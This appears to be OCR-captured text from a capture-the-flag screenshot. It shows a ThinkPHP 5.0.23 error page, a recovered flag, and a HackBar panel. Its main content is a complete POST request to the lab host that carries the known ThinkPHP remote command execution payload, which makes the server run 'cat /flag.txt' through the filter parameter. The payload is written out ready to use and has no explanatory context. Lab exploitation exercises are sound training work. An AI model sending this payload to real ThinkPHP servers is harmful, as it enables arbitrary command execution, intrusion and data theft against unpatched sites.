 所有书签
flag{df50a734-d7c7-492d-930e-e982f9924143}
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
Elements HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI
URL
http://nysec.ctf.center:37441/index.php?
s=captcha
Use POST method
enctype
application/x-www-form-urlencoded
Body
_method=__construct&filter[]=system&method=
get&server[REQUEST_METHOD]=cat /flag.txt
MODIFY HEADER